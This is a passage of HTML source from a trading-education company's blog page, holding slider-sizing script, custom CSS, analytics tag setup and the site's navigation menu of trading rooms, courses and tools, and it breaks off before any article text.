				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Fix Main nav shift 
.main-navigation .inside-navigation.grid-container.grid-parent {
    display: flex;
	justify-content: space-around;
}*/

/* Hide Trade Quiz on product/product-category/courses */
section.quiz-banner {
    display: none;
}

/* Hide Courses Banner /product/product-category/courses*/
div[data-post-id="1647830"] {
    display: none;
}

#ecomm_mktg_ifr {
	display: none;
}
.main-navigation .navigation-logo>a {
	background: none!important;
}
.main-navigation .navigation-logo>a>img {
	opacity: 1!important;
	visibility: visible!important;
}
/* product template temp fix -- move to theme/template -- */
.product-sidebar-inner .video-thumb .video-play-icon:after {
    content: "Click to Play";
    position: relative;
    font-size: 17px;
    margin: 0px -50px;
    text-shadow: 0 0 7px #000;
}

/* main menu updates -- move to theme/template --*/

.dashboard__nav-secondary .dashboard__nav-item-icon.st-icon-training-room {
    font-size: 20px!important;
}
.dashboard__nav-item-icon.st-icon-training-room {
    font-size: 26px!important;
}
.dashboard__nav-item-icon.st-icon-stacked-profits {
	font-size:40px!important;
}

.menu-item-cart {
    min-width: auto!important;
	max-width: 50px!important;
}
li.menu-item-cart:hover, .menu-item-cart a:hover {
background: #0a2436!important; 
}
span.dropdown-menu-toggle {
    padding: 0!important;
}
.sub-menu li>a {
    padding: 0px 0px!important;
    text-align: left;
}

.premium-newsletter-nav-item a:before {
    content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/premium-newsletter-icon.svg);
	background-size: contain;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.day-nav-item a:before {
   content:'';
	background-image: url(https://cdn.simplertrading.com/images/icons/simpler-day-trading-room-icon.svg);
	background-size: 100%;
	background-position: center;
    width: 18px;
	height: 50px;
	background-repeat: no-repeat;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.foundation-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/foundation-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.mastery-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/mastery-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.options-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/options-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.futures-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/futures-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.fibonacci-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/fibonacci-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.scanner-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/scanner-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.edge-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/edge-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.bias-nav-item a:before {
    content: url(https://cloud-streaming.s3.amazonaws.com/inc/SVG/bias-icon.svg);
    width: 18px;
    position: relative;
    float: left;
    line-height: 54px;
    vertical-align: bottom;
    margin-right: 5px;
}
.sub-menu li:hover, .sub-menu li:active {
    background: #e9ebed;
}

.menu-toggle {
	padding-left: 20px;
	padding-right: 20px;
}
/** menu phone icon **/
.fa-cust-rotate-90{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.main-navigation ul>li.menu-item>a .blue_icon{
 color: #0f6ac4;
}
.main-navigation ul>li.menu-item>a:hover .blue_icon {
    color: #fff;
}
#menu-header-menu-2023 > li {
    min-width: auto !important;
}
@media screen and (min-width: 768px){
.main-navigation .navigation-logo>a>img {
    width: auto !important;
}
} 
/** menu phone icon **/
@media (max-width: 950px) {
.menu-item-cart {
    max-width: none!important;
}	
.main-navigation ul>li>a {
    font-size: 14px;
    padding: 0 19px!important;
}
	.sub-menu li a {
		text-align: left;
	}
}

@media(max-width: 1120px) {
	#menu-homepage-2020 li {
		min-width: 0!important;
	}
}

@media(max-width: 1300px) {
	.main-navigation li:last-child .sub-menu {
		right: 0!important;
		left: auto!important;
	}
}
/* - - end menu updates - - */
.breadcrumbs {
	z-index: 1;
}
#current-promo-top {
	display: none;
}
#custom_html-11 {
    padding: 0;
}
article.trial-card.trial-card--crypto {
    display: none;
}
div article.membership-card.membership-card--crypto {
    display: none;
}

@media only screen and (max-width: 600px) {
.courses-hero--img.col-lg-6 {
    display: none;
	}
}
tr.cart-discount.coupon-q1sama {
    display: none;
}

.woocommerce-lost-password .woocommerce .woocommerce-message {
	width: 35%;
}

/* Updating font color for password reset paragraph. */
.woocommerce-lost-password
.dashboard__main--gradient .dashboard__content-main .woocommerce p {
	color: #fff !important;
}

.woocommerce-lost-password .dashboard__main--gradient form .woocommerce .woocommerce-ResetPassword .lost_reset_password p {
	color: #fff !important;
}

/*hide trial on member dashboard */
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-5 > .u--color-white-children {
    display: none;
}
.dashboard > main > div > div > section > div:nth-child(2) > div.col-lg-7 > div > div {
    display: none;
}
/* - - Strikezone Dashboard  - - - */
.page-id-1307589 .dashboard-filters, .page-id-1307589 .section-title  {
    display: none;
}
/*--- Hide Date Meta - Simpler Tech ---*/
.page-id-413033 .article-card__meta {
    display: none;
}
/* - - - -END Foundation Dashboard  - - - - */

/* - - - Hide Main Dashboard Sidebar - - - */
.page-id-401190 .dashboard__content-sidebar {
    display: none;
}

/* - - - min height on single product page - - - */
.single-product .product-main {
	min-height:825px!important; 
}
/* - - - member dashboard page title - - - */
h1.dashboard__page-title {
    font-weight: 700;
}

/* - - - post titles - - - */
h1.cpost-title, h1.entry-title {
	font-weight: bold;
}


/* - - - member dashboard trial cards - - - */
.trial-card {
	min-height: 290px;
}

.plug_img {
	height: 5vw!important;
	min-height: 100px;
}

/* .page-id-1390136 .dashboard__content-section, .parent-pageid-1390136 .dashboard__content-section {
	padding: 0;
} */

.page-id-1390136 .dashboard__header, .parent-pageid-1390136 .dashboard__header {
	display: none;
}

/* Fix cards padding on Weekly watchlist dashboard */
.page-id-1367253 .article-card, .parent-pageid-1367253 .article-card {
    padding-bottom: 0!important;
}

// Style blog pagination
#nav-below {
	display: flex;
	justify-content: center;
}
.paging-navigation .nav-links {
	display: flex;
	justify-content: center;
}

.paging-navigation .nav-links .current {
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .page-numbers:first-child {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .prev {
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links .next {
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	font-weight: 400;
	color: #fff;
	background: #0984ae;
	padding: 10px 15px;
}

.paging-navigation .nav-links a {
		border-left: 1px solid #ededed;
		display: inline-block;
    font-size: 17px;
    font-weight: 600;
    margin: 0 5px;
    padding: 10px 15px;
    color: #666;
    background: #f4f4f4;
    text-align: center;
}

.post-type-archive-blog-post #page, .archive.category #page {
	max-width: 1200px;
	margin: auto;
}

.nlf-survey .enjoy-webinar thead , .logged-in #om-xtjjylzskik6ibfssnql {display: none !important;}

.grecaptcha-badge { 
    visibility: hidden;
}
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-trading"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/introduction-to-stocks"],
.has-submenu .dashboard__nav-submenu a[href*="simpler_essentials/learning-center/trading-psychology"]  {
    display:none
}

.main-navigation .inside-navigation {
	max-width: 1300px !important;
}

.main-navigation .sub-menu {
    min-width: 220px;
}

.main-navigation ul>li>a {
	font-weight:700;
}

.main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background: #ffffff;
}
.main-navigation .main-nav ul li[class*="current-menu-"]:hover > a {
    color: #0A2335;
    background: #e9ebed;
}
.main-navigation ul>li.menu-item>a:hover{
    background: #0E6AC4!important;
    color: #ffffff !important;
}
#menu-header-menu-2023 li>a {
	text-transform: capitalize;
}
#menu-header-menu-2023 .sub-menu li {
    transition: background 0.2s linear;
}
#menu-header-menu-2023 .sub-menu li:hover, #menu-header-menu-2023 .sub-menu li:active {
    
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a {
transition: color 0.2s linear;
}
.main-navigation #menu-header-menu-2023 ul.sub-menu>li>a:hover {
background: initial !important;
	color: #3BA5FF !important;
}
#menu-header-menu-2023 > li {
    text-align: center;
    min-width: 150px;
}
#menu-header-menu-2023 .sub-item
{
	font-weight: 400 !important;
	margin-left: 10px !important;
}

#menu-header-menu-2023 ul.sub-menu > li > a {
    text-transform: capitalize;
    line-height: 40px !important;
}

/* .main-navigation .main-nav ul li[class*="current-menu-"] > a {
    color: #0A2335;
    background-color: rgba(48,48,48,0);
} */
/* Replicate white nav as per marketting site start */
.main-navigation .main-nav ul li a, button.menu-toggle, button.menu-toggle:focus {
    color: #0A2335;
}
.main-navigation .main-nav ul li a, .menu-toggle, .main-navigation .mobile-bar-items a {
    transition: line-height 300ms ease;
}
.main-navigation {
    background-color: #fff;
	box-shadow: 0 2px 2px -2px rgba(0,0,0,.2);
}
.main-navigation .navigation-logo>a>img {
    filter: invert(10%) sepia(70%) saturate(730%) hue-rotate(165deg) brightness(20%) contrast(96%);
}
.regular-menu-logo .navigation-stick .navigation-logo{
	display:block  !important;
}
.main-navigation ul>li>a {
    font-size: 14px;
}
.main-navigation .navigation-logo>a{
	height:72px !important;
}
/**simpler essential **/
  .page-template-simpler_essentials .featured-image{
    display:none;
}
/** simpler essential css **/

/*Replicate white nav as per marketting site end*/
/** regular price **/
.page-template-dashboard-trader-store [data-id="697549"] .product-price-regular {
    display: none;
}
@media (min-width:950px) and (max-width:1250px){
    #menu-header-menu-2023 > li {
			min-width: 75px;
	}
	.main-navigation ul>li>a {
			padding: 0 8px!important;
	}

}
	/*Replicate white nav as per marketting site start*/
@media (max-width:950px)  {
	.main-navigation.toggled .main-nav > ul {
    background-color: #fff !important;
}
}
	/*Replicate white nav as per marketting site end*/
@media (max-width:641px)  {
	.main-navigation .main-nav ul li[class*="current-menu-"] > a,
	.main-navigation .main-nav ul li > a{
    color: #ffffff;
}
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"]:before {
	content: "Small Lot";
	visibility: visible;
	display: block;
	position: absolute;
}

a[href="/dashboard/small-lot-trading-room/learning-center?category=profit-recycling"] {
	visibility: hidden;
	padding: 10px;
}


.st_box form div:nth-child(3) {
    display: none;
}

.dashboard__nav-primary.is-collapsed  .dash_main_links .dashboard__nav-item-text {
    color: #0984ae !important
}

.dashboard__nav-primary  .dash_main_links a[href*="/dashboard/add-a-membership"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/cgm/beta-score-sheet"] {
    display: none;
} 

.term-courses.term-33 .facetwp-checkbox[data-value="mary-ellen-mcgonagle"]{
	display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle/trader-store"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle"] {
    display: none;
}

.st-icon-big-market-scorecard:before {
	margin-left: 4px;
}

#cs_preview_popup_button {
	display: none !important;
}
    
#my-consent-preference:hover {
    cursor: pointer;
}






		</style>
		
		<script type="text/javascript">
			// Initial Data Layer Init
			var om_load_webfont = false;
			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'dataLayer-initialized',
				'user_id': 0,
				'pageType': "Uncategorized",
				'membership_type': [],
				'content_author_id': "16138",
				'content_author': "TG",
				'content_title': "How to Overcome Trading Losses",
				'content_publish_date': "21st Jan 2022",
				'post_id': 1591247,
				'content_type': "Uncategorized",
				'activeSubscriptions': [],
				'currentTime': {"date":"2026-01-10 19:13:34.515291","timezone_type":3,"timezone":"America\/Chicago"},
				'employee_alias': "",
			});


			//product list data layer functions
			let filterObj = {};
			const FireViewListItem = new Event('fire-view-list-gtm');

			const getNumberOfProducts = ({
				page,
				per_page,
				total_rows,
				total_pages
			}) => {
				if (page === 1 && total_pages === 1) return total_rows;
				if (page !== total_pages) return per_page;
				if (page === total_pages) return total_rows - (per_page * (total_pages - 1));
			}

			const getProductList = () => {
				const productList = [];
				const {
					response: {
						counts
					},
					settings: {
						pager
					}
				} = FWP;
				if (pager.total_pages > 0 && pager.total_rows > 0) {
					const numberOfProducts = Number(counts) ? counts : getNumberOfProducts(pager)
					const productListElements = document.getElementById("products-list")?.children[0]?.children
					let listIndex = 0;
					while (listIndex !== numberOfProducts) {
						let {
							id,
							name,
							traders,
							markets,
							category,
							platform,
							skill_level,
							price
						} = productListElements[listIndex].dataset
						productList.push({
							'item_id': id,
							'item_name': name,
							'item_brand': 'Simpler Trading',
							'item_category': traders ? traders : undefined,
							'item_category2': markets ? markets : undefined,
							'item_category3': category ? category : undefined,
							'item_category4': platform ? platform : undefined,
							'item_category5': skill_level ? skill_level : undefined,
							'price': price * 1,
							'currency': 'USD',
							'quantity': '1',
							'index': listIndex
						});
						listIndex++
					}
				}
				return productList
			}
		</script>
		<!-- Google Tag Manager - Install in Head -->
	<script type="text/plain" data-cs-class="cs-blocker-script-advanced" class="cs-blocker-script-advanced" data-cs-element-position="head">
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-PT24H76');
	</script>
	<!-- End Google Tag Manager - Install in Head -->
</head>

<body class="blog-post-template-default single single-blog-post postid-1591247 single-format-standard wp-custom-logo wp-embed-responsive theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-slide sticky-enabled regular-menu-logo menu-logo-enabled both-sticky-menu woocommerce-no-js fl-theme-builder-footer no-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-4 nav-aligned-right header-aligned-center dropdown-hover featured-image-active elementor-default elementor-kit-1684418 cm-manage-google-fonts" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PT24H76"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
				<a href="https://www.simplertrading.com/" title="Simpler Trading" rel="home">
					<img  class="header-image" alt="Simpler Trading" src="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png" title="Simpler Trading" srcset="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 1x, https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 2x" width="901" height="80" />
				</a>
			</div>			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo sticky-logo navigation-logo">
				<a href="https://www.simplertrading.com/" title="Simpler Trading" rel="home">
					<img src="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png" alt="Simpler Trading" />
				</a>
			</div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header-menu-2023" class=" menu sf-menu"><li id="menu-item-1857439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857439"><a href="#">Live Trading Rooms<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1857441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857441"><a href="/#"><span class="sub-top"><strong>Asset Trading Rooms</strong></span></a></li>
	<li id="menu-item-1903913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903913"><a href="/trading-rooms/mastering-the-trade"><span class="sub-item">Mastering the Trade</span></a></li>
	<li id="menu-item-1903915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903915"><a href="/trade-alerts/"><span class="sub-top"><strong>Strategy Trading Rooms</strong></span></a></li>
	<li id="menu-item-2128989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128989"><a href="/trading-rooms/long-term-growth"><span class="sub-item">Long-Term Growth</span></a></li>
	<li id="menu-item-1903920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903920"><a href="/trading-rooms/small-lot"><span class="sub-item">Small Lot<span></a></li>
	<li id="menu-item-2054669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054669"><a href="/trade-alerts/stock-mavericks"><span class="sub-item"> Stock Mavericks<span></a></li>
	<li id="menu-item-1903922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903922"><a href="/trading-rooms/trendy"><span class="sub-item">Tr3ndy Trading<span></a></li>
	<li id="menu-item-2062942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2062942"><a href="/trade-alerts/tr3ndy-spx-alerts"><span class="sub-item">Trendy SPX Alerts<span></a></li>
	<li id="menu-item-1903923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903923"><a href="/trading-rooms/bias"><span class="sub-item">BIAS<span></a></li>
	<li id="menu-item-1903924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903924"><a href="/trading-rooms/sector-secrets"><span class="sub-item">Sector Secrets<span></a></li>
	<li id="menu-item-1903925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903925"><a href="/trading-rooms/moxie-indicator-mastery"><span class="sub-item">Moxie Indicator<span></a></li>
	<li id="menu-item-1903926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903926"><a href="/trading-rooms/compounding-growth"><span class="sub-item">Compounding Growth<span></a></li>
	<li id="menu-item-1903928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903928"><a href="/trading-rooms/voodoo-mastery"><span class="sub-item">Voodoo<span></a></li>
</ul>
</li>
<li id="menu-item-1903929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903929"><a href="#">Learning<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903930"><a href="/courses/"><span class="sub-top"><strong>Courses</strong></span></a></li>
	<li id="menu-item-1903931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903931"><a href="/trading-education-center"><span class="sub-item">101s</span></a></li>
	<li id="menu-item-1903932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903932"><a href="/courses"><span class="sub-item">Live &#038; On-demand Classes</span></a></li>
	<li id="menu-item-1903933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903933"><a href="https://www.simplertrading.com/research-tools"><span class="sub-top"><strong>Research Reports</strong></span></a></li>
	<li id="menu-item-1903935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903935"><a href="/premium-newsletters/top-tier-outlook"><span class="sub-item">Top Tier Outlook</span></a></li>
</ul>
</li>
<li id="menu-item-1903936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903936"><a href="#">Tools<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903937"><a href="/indicators">Indicators</a></li>
	<li id="menu-item-1903938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903938"><a href="/join/scanner/">The Scanner</a></li>
	<li id="menu-item-2186677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186677"><a href="https://www.simplertrading.com/score-card">Big 3 Market Scorecard</a></li>
</ul>
</li>
<li id="menu-item-1903939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1903939"><a href="#">Resources<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1903940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903940"><a href="https://www.simplertrading.com/research-tools"><span class="sub-top"><strong>Research Reports</strong></span></a></li>
	<li id="menu-item-1903942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903942"><a href="/premium-newsletters/top-tier-outlook-2"><span class="sub-item">Top Tier Outlook</span></a></li>
	<li id="menu-item-1903943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903943"><a href="/blog">Commentary</a></li>
	<li id="menu-item-1903944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903944"><a href="https://www.simplertrading.com/daily-videos">Daily Videos</a></li>
	<li id="menu-item-1903945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903945"><a href="/news">News</a></li>
	<li id="menu-item-1903946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903946"><a href="/newsletters"><span class="sub-top"><strong>Newsletters</strong></span></a></li>
	<li id="menu-item-1903947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903947"><a href="/free-goods"><span class="sub-item">Simpler Insights</span></a></li>
	<li id="menu-item-1903948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903948"><a href="/free-goods"><span class="sub-item">Five Star Trader</span></a></li>
	<li id="menu-item-1903949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903949"><a href="/free-goods"><span class="sub-item">Countdown Trader</span></a></li>
